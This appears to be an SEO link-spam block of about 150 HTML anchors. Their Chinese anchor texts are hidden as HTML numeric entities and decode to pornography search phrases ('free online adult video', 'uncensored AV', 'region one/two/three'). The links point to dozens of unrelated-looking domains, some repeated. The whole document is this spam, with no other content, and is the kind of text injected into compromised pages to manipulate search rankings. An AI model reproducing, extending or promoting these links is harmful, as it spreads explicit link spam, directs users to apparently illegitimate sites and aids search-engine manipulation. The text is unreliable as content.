<a href="http://gz-dyd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hbqysn.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgmtym.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://wqfzw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xw366.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxianghuaishi.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdguke.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongfuqinhang.com" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://qxqcc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dlguanjian.com" target="_blank">&#x4EBA;&#x59BB;91&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xinganxianlive.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51longxia.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuanzhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://da-yi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://bmdsp.com" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://slsjjy.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wandms.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unicommb.com" target="_blank">&#x798F;&#x5229;1&#x798F;&#x5229;1&#x533A;&#x798F;&#x5229;2&#x533A;</a>|
<a href="http://9demo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://rachengfa.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://huazhishan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://pin1pin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://7108i.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://it5166.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhuangye.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://tjcxly.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://huamingedu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ptcdf.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x835C;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://xingfa1.com" target="_blank">&#x7537;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5168;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://gzyug.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yogaren.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://whebh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke-chao.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://chenqichuju.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://51blp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://shycf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://zcl666.com" target="_blank">&#x6700;&#x8FD1;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x66F4;&#x65B0;</a>|
<a href="http://jrwwc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://i0427.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bainianjiaoyu.com" target="_blank">&#x798F;&#x5229;1&#x798F;&#x5229;1&#x533A;&#x798F;&#x5229;2&#x533A;</a>|
<a href="http://m6999.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wzc7.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://daguniu.com" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5730;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://mjcnw.com" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhyyc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://zsbce.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://mimoair.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://czlgw.com" target="_blank">&#x786C;&#x63D2;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mingjiutuangou.com" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jpjop.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://zzndm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsffm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phpceo.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkunion.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aju8.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://fxtbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ndwsw.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://im5188.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;va&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x77E5;</a>|
<a href="http://xajwzs.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jyysd.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gz-dyd.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;</a>|
<a href="http://chuangyibu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://stjunda.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gywanhe.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CE;&#x6218;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://hangfathicap.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;v&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddkc.com" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://szsfjj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ebaiso.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://sddrq.com" target="_blank">&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtxh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://httx58.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hnstlw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;</a>|
<a href="http://xinjb.com" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangbai.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://m6999.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://121yd.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzyabao.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://cne35.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://haacc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglinsheng.com" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sygwk.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qingdaba.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsbce.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://51souzhan.com" target="_blank">&#x83E0;&#x841D;&#x871C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rcdmy.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://su-di.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bgf1.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongguanbanjia.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyug.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lpqgq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfmeihang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yuyituan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shengduosu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunyitang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://longkezhan.com" target="_blank">&#x9965;&#x6E34;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;</a>|
<a href="http://wjtzw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yzylx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wandai168.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://fzjzlw.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jili-materials.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://coolstime.com" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffaz.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://zjmtk.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgzns.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ppryp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ling5.com" target="_blank">&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jiudianfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;</a>|
<a href="http://hgk3.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ctfjj.com" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinfangwei.com" target="_blank">91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;99</a>|
<a href="http://youshantui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://hxb777.com" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x505A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amtgm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqxfzk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lnxjr.com" target="_blank">&#x56FD;&#x4EA7;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aju8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlxinghe.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7vgou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://20wffg.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58586702.com" target="_blank">&#x4E9A;&#x6B27;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjtdg.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjxtq.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://shuangyingmj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rxysh.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zhaoquanjie.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x98D8;&#x82B1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajyw.com" target="_blank">&#x8272;&#x4E00;&#x4E71;&#x4E00;&#x60C5;&#x4E00;&#x533A;91av</a>|
<a href="http://rybart.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
